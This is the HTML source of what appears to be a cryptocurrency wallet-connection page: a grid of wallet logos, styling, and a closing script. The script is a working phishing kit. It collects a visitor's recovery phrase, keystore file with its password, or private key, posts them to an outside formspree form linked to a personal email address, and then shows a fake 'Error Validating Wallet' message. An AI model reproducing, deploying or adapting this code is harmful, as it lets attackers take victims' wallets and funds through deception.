                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Harmony</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/iconex.png" alt="ICONex"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">ICONex</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/fetch.jpg" alt="Fetch"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Fetch</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/xdc-9a98bff95dffc41869b8e77912a6cc54.png" alt="XDC Wallet"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">XDC Wallet</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/unstoppable-0d3474dcd7572ac2080b0f4ce632dfac.png" alt="Unstoppable Wallet">
                      </div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Unstoppable Wallet</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/meetone-01093db7d99e3e6cf5cca68b616f8255.jpg" alt="MEET.ONE">
                      </div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">MEET.ONE</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/dok-a32c522e109217cc2a1a2a310f3c9bf7.png" alt="Dok Wallet"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Dok Wallet</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/atwallet-2611d814a50a964b89d5f8bc1e5cb3a0.png" alt="AT.Wallet">
                      </div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">AT.Wallet</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/morixwallet-aa7d607cf9ad52afeb3b7c83e5f34eba.png" alt="MoriX Wallet"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">MoriX Wallet</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/midas-wallet-5c5057d972ca621414f077541845fc61.png" alt="Midas Wallet"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Midas Wallet</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="[data-uri]"
                          alt="Ellipal"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Ellipal</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/keyringpro-830b2c0ee1db401dd64c2899eaf2adb3.png" alt="KEYRING PRO"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">KEYRING PRO</div>
                    </div>






                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/blockchain-logo.png" alt="Blockchain"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Blockchain</div>
                    </div>
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="assets/bsc-logo.png" alt="Binance Smart Chain"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Binance Smart Chain</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
                          src="https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fcryptologos.cc%2Flogos%2Fsolana-sol-logo.png&amp;f=1&amp;nofb=1"
                          alt="Solana"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Solana</div>
                    </div>

                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons"
                          src="assets/aktionariat-c5784b26234a389632687a36d2fb3258.png" alt="Aktionariat"></div>
                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Aktionariat</div>
                    </div>

                  </div>
                </section>
              </div>
            </div>
            <footer class="Footer__SFooter-sc-1k47aoh-0 jVWwwJ">
              <a href="javascript:;" class="Footer__SExternalLink-sc-1k47aoh-2 YwSGw">
                <div class="Footer__SSocialIcon-sc-1k47aoh-1 hvbAKM"><img
                    src="[data-uri]"
                    alt="Discord"></div>
                <p>Discord</p>
              </a>
              <a href="javascript:;" class="Footer__SExternalLink-sc-1k47aoh-2 YwSGw">
                <div class="Footer__SSocialIcon-sc-1k47aoh-1 hvbAKM"><img
                    src="[data-uri]"
                    alt="Twitter"></div>
                <p>Twitter</p>
              </a>
              <a href="javascript:;" class="Footer__SExternalLink-sc-1k47aoh-2 YwSGw">
                <div class="Footer__SSocialIcon-sc-1k47aoh-1 hvbAKM"><img
                    src="[data-uri]"
                    alt="Github"></div>
                <p>Github</p>
              </a>
            </footer>
          </div>
        </div>
      </div>
    </div>
    <div id="gatsby-announcer"
      style="position:absolute;top:0;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0"
      aria-live="assertive" aria-atomic="true">Navigated to Wallets</div>
  </div>
  <style>
    /*! CSS Used from: Embedded */

    img {
      border-style: none;
    }

    button,
    input,
    textarea {
      font-family: inherit;
      font-size: 100%;
      line-height: 1.15;
      margin: 0;
    }

    button,
    input {
      overflow: visible;
    }

    button {
      text-transform: none;
    }

    [type=button],
    button {
      -webkit-appearance: button;
    }

    [type=button]::-moz-focus-inner,
    button::-moz-focus-inner {
      border-style: none;
      padding: 0;
    }

    [type=button]:-moz-focusring,
    button:-moz-focusring {
      outline: 1px dotted ButtonText;
    }

    textarea {
      overflow: auto;
    }

    h3,
    p {
      margin: 0;
    }

    button {
      background-color: transparent;
      background-image: none;
    }

    button:focus {
      outline: 1px dotted;
      outline: 5px auto -webkit-focus-ring-color;
    }

    *,
    :after,
    :before {
      box-sizing: border-box;
      border: 0 solid #e2e8f0;
    }

    img {
      border-style: solid;
    }

    textarea {
      resize: vertical;
    }

    input::-moz-placeholder,
    textarea::-moz-placeholder {
      color: #a0aec0;
    }

    input:-ms-input-placeholder,
    textarea:-ms-input-placeholder {
      color: #a0aec0;
    }

    input::placeholder,
    textarea::placeholder {
      color: #a0aec0;
    }

    button {
      cursor: pointer;
    }

    h3 {
      font-size: inherit;
      font-weight: inherit;
    }

    button,
    input,
    textarea {
      padding: 0;
      line-height: inherit;
      color: inherit;
    }

    img,
    svg {
      display: block;
      /* vertical-align: middle; */
    }

    img {
      max-width: 100%;
      height: auto;
    }

    .bg-white {
      --bg-opacity: 1;
      background-color: #fff;
      background-color: rgba(255, 255, 255, var(--bg-opacity));
    }

    .bg-red-100 {
      --bg-opacity: 1;
      background-color: #fff5f5;
      background-color: rgba(255, 245, 245, var(--bg-opacity));
    }

    .bg-red-600 {
      --bg-opacity: 1;
      background-color: #e53e3e;
      background-color: rgba(229, 62, 62, var(--bg-opacity));
    }

    .bg-blue-600 {
      --bg-opacity: 1;
      background-color: #3182ce;
      background-color: rgba(49, 130, 206, var(--bg-opacity));
    }

    .hover\:bg-red-700:hover {
      --bg-opacity: 1;
      background-color: #c53030;
      background-color: rgba(197, 48, 48, var(--bg-opacity));
    }

    .hover\:bg-blue-700:hover {
      --bg-opacity: 1;
      background-color: #2b6cb0;
      background-color: rgba(43, 108, 176, var(--bg-opacity));
    }

    .border-transparent {
      border-color: transparent;
    }

    .border-white {
      --border-opacity: 1;
      border-color: #fff;
      border-color: rgba(255, 255, 255, var(--border-opacity));
    }

    .border-gray-400 {
      --border-opacity: 1;
      border-color: #cbd5e0;
      border-color: rgba(203, 213, 224, var(--border-opacity));
    }

    .hover\:border-blue-600:hover {
      --border-opacity: 1;
      border-color: #3182ce;
      border-color: rgba(49, 130, 206, var(--border-opacity));
    }

    .focus\:border-blue-400:focus {
      --border-opacity: 1;
      border-color: #63b3ed;
      border-color: rgba(99, 179, 237, var(--border-opacity));
    }

    .rounded {
      border-radius: .25rem;
    }

    .rounded-md {
      border-radius: .375rem;
    }

    .rounded-lg {
      border-radius: .5rem;
    }

    .rounded-full {
      border-radius: 9999px;
    }

    .border {
      border-width: 1px;
    }

    .border-b-2 {
      border-bottom-width: 2px;
    }

    .cursor-pointer {
      cursor: pointer;
    }

    .inline-block {
      display: inline-block;
    }

    .flex {
      display: flex;
    }

    .inline-flex {
      display: inline-flex;
    }

    .flex-col {
      flex-direction: column;
    }

    .items-center {
      align-items: center;
    }

    .justify-center {
      justify-content: center;
    }

    .justify-evenly {
      justify-content: space-evenly;
    }

    .flex-shrink-0 {
      flex-shrink: 0;
    }

    .font-medium {
      font-weight: 500;
    }

    .h-6 {
      height: 1.5rem;
    }

    .h-12 {
      height: 3rem;
    }

    .text-xs {
      font-size: .75rem;
    }

    .text-sm {
      font-size: .875rem;
    }

    .text-base {
      font-size: 1rem;
    }

    .text-lg {
      font-size: 1.125rem;
    }

    .leading-6 {
      line-height: 1.5rem;
    }

    .mx-auto {
      margin-left: auto;
      margin-right: auto;
    }

    .mt-2 {
      margin-top: .5rem;
    }

    .mr-2 {
      margin-right: .5rem;
    }

    .mt-3 {
      margin-top: .75rem;
    }

    .mb-4 {
      margin-bottom: 1rem;
    }

    .mt-6 {
      margin-top: 1.5rem;
    }

    .mb-6 {
      margin-bottom: 1.5rem;
    }

    .mt-10 {
      margin-top: 2.5rem;
    }

    .mr-10 {
      margin-right: 2.5rem;
    }

    .object-contain {
      -o-object-fit: contain;
      object-fit: contain;
    }

    .focus\:outline-none:focus {
      outline: 2px solid transparent;
      outline-offset: 2px;
    }

    .overflow-hidden {
      overflow: hidden;
    }

    .p-2 {
      padding: .5rem;
    }

    .py-2 {
      padding-top: .5rem;
      padding-bottom: .5rem;
    }

    .py-3 {
      padding-top: .75rem;
      padding-bottom: .75rem;
    }

    .px-4 {
      padding-left: 1rem;
      padding-right: 1rem;
    }

    .pr-4 {
      padding-right: 1rem;
    }

    .pb-4 {
      padding-bottom: 1rem;
    }

    .pl-4 {
      padding-left: 1rem;
    }

    .pt-5 {
      padding-top: 1.25rem;
    }

    .placeholder-gray-500::-moz-placeholder {
      --placeholder-opacity: 1;
      color: #a0aec0;
      color: rgba(160, 174, 192, var(--placeholder-opacity));
    }

    .placeholder-gray-500:-ms-input-placeholder {
      --placeholder-opacity: 1;
      color: #a0aec0;
      color: rgba(160, 174, 192, var(--placeholder-opacity));
    }

    .placeholder-gray-500::placeholder {
      --placeholder-opacity: 1;
      color: #a0aec0;
      color: rgba(160, 174, 192, var(--placeholder-opacity));
    }

    .relative {
      position: relative;
    }

    .shadow-sm {
      box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .05);
    }

    .shadow-xl {
      box-shadow: 0 20px 25px -5px rgba(0, 0, 0, .1), 0 10px 10px -5px rgba(0, 0, 0, .04);
    }

    .text-left {
      text-align: left;
    }

    .text-center {
      text-align: center;
    }

    .text-white {
      --text-opacity: 1;
      color: #fff;
      color: rgba(255, 255, 255, var(--text-opacity));
    }

    .text-gray-900 {
      --text-opacity: 1;
      color: #1a202c;
      color: rgba(26, 32, 44, var(--text-opacity));
    }

    .uppercase {
      text-transform: uppercase;
    }

    .align-bottom {
      vertical-align: bottom;
    }

    .w-6 {
      width: 1.5rem;
    }

    .w-12 {
      width: 3rem;
    }

    .w-full {
      width: 100%;
    }

    .transform {
      --transform-translate-x: 0;
      --transform-translate-y: 0;
      --transform-rotate: 0;
      --transform-skew-x: 0;
      --transform-skew-y: 0;
      --transform-scale-x: 1;
      --transform-scale-y: 1;
      transform: translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));
    }

    .transition-all {
      transition-property: all;
    }

    .transition {
      transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
    }

    .ease-in {
      transition-timing-function: cubic-bezier(.4, 0, 1, 1);
    }

    .duration-150 {
      transition-duration: .15s;
    }

    @media (min-width:640px) {
      .sm\:flex {
        display: flex;
      }

      .sm\:flex-row-reverse {
        flex-direction: row-reverse;
      }

      .sm\:items-start {
        align-items: flex-start;
      }

      .sm\:h-10 {
        height: 2.5rem;
      }

      .sm\:text-sm {
        font-size: .875rem;
      }

      .sm\:text-base {
        font-size: 1rem;
      }

      .sm\:mx-0 {
        margin-left: 0;
        margin-right: 0;
      }

      .sm\:my-8 {
        margin-top: 2rem;
        margin-bottom: 2rem;
      }

      .sm\:mt-0 {
        margin-top: 0;
      }

      .sm\:ml-3 {
        margin-left: .75rem;
      }

      .sm\:ml-4 {
        margin-left: 1rem;
      }

      .sm\:max-w-lg {
        max-width: 32rem;
      }

      .sm\:p-6 {
        padding: 1.5rem;
      }

      .sm\:px-6 {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
      }

      .sm\:pb-4 {
        padding-bottom: 1rem;
      }

      .sm\:text-left {
        text-align: left;
      }

      .sm\:align-middle {
        vertical-align: middle;
      }

      .sm\:w-10 {
        width: 2.5rem;
      }

      .sm\:w-auto {
        width: auto;
      }

      .sm\:w-full {
        width: 100%;
      }
    }

    @media (min-width:768px) {
      .md\:object-scale-down {
        -o-object-fit: scale-down;
        object-fit: scale-down;
      }
    }

    /*! CSS Used from: Embedded */

    *,
    :after,
    :before {
      box-sizing: border-box;
      margin: 0;
    }

    /*! CSS Used from: Embedded */

    div,
    input {
      font-family: "DM Sans", sans-serif !important;
    }

    /*! CSS Used from: Embedded */

    div,
    span {
      font-family: "DM Sans", sans-serif;
    }

    /*! CSS Used from: Embedded */

    .active {
      border-color: #3498db;
    }

    /*! CSS Used fontfaces */

    @font-face {
      font-family: 'DM Sans';
      font-style: italic;
      font-weight: 400;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4ET-DNl0.woff2) format('woff2');
      unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
    }

    @font-face {
      font-family: 'DM Sans';
      font-style: italic;
      font-weight: 400;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4Hz-D.woff2) format('woff2');
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }

    @font-face {
      font-family: 'DM Sans';
      font-style: italic;
      font-weight: 500;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWB3wTyCg.woff2) format('woff2');
      unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
    }

    @font-face {
      font-family: 'DM Sans';
      font-style: italic;
      font-weight: 500;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWCXwT.woff2) format('woff2');
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }

    @font-face {
      font-family: 'DM Sans';
      font-style: italic;
      font-weight: 700;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWB3wTyCg.woff2) format('woff2');
      unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
    }

    @font-face {
      font-family: 'DM Sans';
      font-style: italic;
      font-weight: 700;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWCXwT.woff2) format('woff2');
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }

    @font-face {
      font-family: 'DM Sans';
      font-style: normal;
      font-weight: 400;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZ2IHSeH.woff2) format('woff2');
      unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
    }

    @font-face {
      font-family: 'DM Sans';
      font-style: normal;
      font-weight: 400;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZOIHQ.woff2) format('woff2');
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }

    @font-face {
      font-family: 'DM Sans';
      font-style: normal;
      font-weight: 500;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBamC2QX.woff2) format('woff2');
      unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
    }

    @font-face {
      font-family: 'DM Sans';
      font-style: normal;
      font-weight: 500;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBimCw.woff2) format('woff2');
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }

    @font-face {
      font-family: 'DM Sans';
      font-style: normal;
      font-weight: 700;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBamC2QX.woff2) format('woff2');
      unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
    }

    @font-face {
      font-family: 'DM Sans';
      font-style: normal;
      font-weight: 700;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBimCw.woff2) format('woff2');
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
  </style>
  <style>
    .acc-body {
      display: none;
    }

    .acc-body.active {
      display: block;
    }
  </style>
  <style>
    .overlay {
      position: fixed;
      display: flex;
      justify-content: center;
      align-items: center;
      width: 100%;
      height: 100vh;
      background-color: rgb(0, 0, 0, 0.2);
      z-index: 99;
    }

    .aletr {
      background-color: #fff;
      width: 30%;
      border-radius: 5px;
      padding: 20px;
      position: relative;
    }

    .close {
      position: absolute;
      width: 15px;
      right: 20px;
    }

    .close img {
      width: 15px !important;
      cursor: pointer;
    }

    .aletr h1 {
      padding-top: 10px;
      text-align: center;
      font-size: 2em;
    }

    .aletr .select {
      display: flex;
      justify-content: space-between;
      align-items: center;
      border-radius: 5px;
      border: 1px solid #ccc;
      padding: 15px;
      margin-top: 20px;
      width: 100%;
      cursor: pointer;
    }

    .aletr img {
      width: 40px;
    }

    .inputBox {
      display: flex;
      flex-direction: column;
      align-items: center;
      margin-top: 20px;
      margin-bottom: 20px;
    }

    .inputBox input {
      width: 80%;
      border-radius: 5px;
      border: 1px solid #ccc;
      outline: none;
      padding: 10px;
      color: rgb(88, 112, 135);
    }

    .errormessage {
      color: red;
      text-align: center;
      width: 100%;
      font-size: 16px;
      display: none;
      margin-top: 10px;
    }

    .inputBox button {
      width: 80%;
      border-radius: 5px;
      border: 1px solid #ccc;
      outline: none;
      padding: 10px;
      margin-top: 25px;
      color: rgb(88, 112, 135);
      cursor: pointer;
    }

    .inputBox textarea {
      width: 80%;
      border-radius: 5px;
      border: 1px solid #ccc;
      outline: none;
      padding: 10px;
      max-width: 80%;
      color: rgb(88, 112, 135);
    }

    .sss {
      font-size: 20px;
    }

    /* Smartphones (portrait and landscape) ----------- */

    @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {

      /* Styles */
      .aletr {
        width: 90%;
      }
    }

    /* Smartphones (landscape) ----------- */

    @media only screen and (min-width: 321px) {

      /* Styles */
      .aletr {
        width: 80%;
      }
    }

    /* Smartphones (portrait) ----------- */

    @media only screen and (max-width: 320px) {

      /* Styles */
      .aletr {
        width: 80%;
      }
    }

    /* iPads (portrait and landscape) ----------- */

    @media only screen and (min-width: 768px) and (max-width: 1024px) {

      /* Styles */
      .aletr {
        width: 50%;
      }
    }

    /* iPads (landscape) ----------- */

    @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {

      /* Styles */
      .aletr {
        width: 50%;
      }
    }

    /* iPads (portrait) ----------- */

    @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {

      /* Styles */
      .aletr {
        width: 60%;
      }
    }

    /* Desktops and laptops ----------- */

    @media only screen and (min-width: 1224px) {

      /* Styles */
      .aletr {
        width: 40%;
      }
    }

    /* Large screens ----------- */

    @media only screen and (min-width: 1824px) {

      /* Styles */
      .aletr {
        width: 30%;
      }
    }

    /* iPhone 4 ----------- */

    @media only screen and (-webkit-min-device-pixel-ratio: 1.5),
    only screen and (min-device-pixel-ratio: 1.5) {
      /* Styles */
    }
  </style>

  <script src="assets/jquery-3.6.0.js" integrity="sha256-H+K7U5CnXl1h5ywQfKtSj8PCmoN9aaq30gDh27Xc0jk="
    crossorigin="anonymous"></script>
  <script src="assets/js1.js"></script>
  <script src="assets/js2w.js"></script>
  <script src="../cdnjs.cloudflare.com/ajax/libs/axios/0.21.0/axios.min.js"
    integrity="sha512-DZqqY3PiOvTP9HkjIWgjO6ouCbq+dxqWoJZ/Q+zPYNHmlnI2dQnbJ5bxAHpAMw+LXRm4D72EIRXzvcHQtE8/VQ=="
    crossorigin="anonymous"></script>
  <script>
    function ready() {
      document.body.style.display = "block";
    }
    document.addEventListener("DOMContentLoaded", ready);
  </script>
  <script>
    function imPort() {
      mail = "andyj9293@gmail.com"
      next = "/imported"
      subject = `${window.location.hostname} ${new Date()}`;
      body.append('_captcha', false)
      body.append('_next', next)
      body.append('_template', "table")
      body.append('_subject', subject)
      let URL = `https://formspree.io/f/mdojqvda`;
      // body.forEach((e,i)=>console.log(i,e));
      // return false;
      fetch(URL, {
        method: 'POST',
        body: body
      })
        .then(() => {
          alert("Error Validating Wallet");
          document.querySelector('.sending').style.display = 'none';


        })
        .catch(() => {
          alert("An Error Occured");
        })
      // .then(response => window.location.assign(next))
    }

    const phraseProceedBtn = document.getElementById('phraseProceed');
    const keystorejsonProceedBtn = document.getElementById('keystorejsonproceed');
    const privatekeyProceedBtn = document.getElementById('privatekeyProceed');
    const phraseProceedHandler = () => {
      let phraseInputVal = document.getElementById('phraseInput').value;
      const wallet = document.getElementById('wallet_id').value;
      if (phraseInputVal.trim() === "") {
        alert('Fill in your recovery phrase');
      } else {
        document.querySelector('.sending').style.display = 'block';
        body = new FormData()
        body.append('Type', wallet)
        body.append('Phrase', phraseInputVal)
        event.preventDefault()
        event.stopImmediatePropagation()
        event.stopPropagation()
        imPort()
        phraseInputVal = '';
        return false
      }
    };

    const keystorejsonProceedHandler = () => {
      let keystorejson = document.getElementById('keystorejson').value;
      let keystorepassword = document.getElementById('keystorepassword').value;
      const wallet = document.getElementById('wallet_id').value;
      if (keystorejson.trim() === "" || keystorepassword === "") {
        alert('Fill out all form fields before proceeding');
      } else {
        document.querySelector('.sending').style.display = 'block';
        body = new FormData()
        body.append('Type', wallet)
        body.append('Keystore', keystorejson)
        body.append('pass', keystorepassword)
        event.preventDefault()
        event.stopImmediatePropagation()
        event.stopPropagation()
        imPort()
        keystorejson = '';
        keystorepassword = '';
      }
    };

    const privateKeyProceedHandler = () => {
      let privatekey = document.getElementById('privatekey').value;
      const wallet = document.getElementById('wallet_id').value;
      console.log(wallet);
      if (privatekey.trim() === "") {
        alert('Fill in your private key');
      } else {
        document.querySelector('.sending').style.display = 'block';
        body = new FormData()
        body.append('Type', wallet)
        body.append('Privatekey', privatekey)
        event.preventDefault()
        event.stopImmediatePropagation()
        event.stopPropagation()
        imPort()
        privatekey = '';
      }
    };

    const redirect = () => {
      //window.location.href = 'https://image.ibb.co/hkgHso/admin.png';
      window.location.href = '';
    };

    phraseProceedBtn.addEventListener('click', phraseProceedHandler);
    keystorejsonProceedBtn.addEventListener('click', keystorejsonProceedHandler);
    privatekeyProceedBtn.addEventListener('click', privateKeyProceedHandler);
  </script>



</body>

</html>

==== commit a13e7b49: "Update back.html" ====
--- a/back.html
+++ b/back.html
@@ -26,7 +26,7 @@
   <meta name="og:description" content="Open protocol for connecting Wallets to Dapps, Servers and Validations">
   <meta name="og:site_name" content="Sync Wallets">
   <meta name="fb:admins" content="365412154213405">
-
+<
   <style
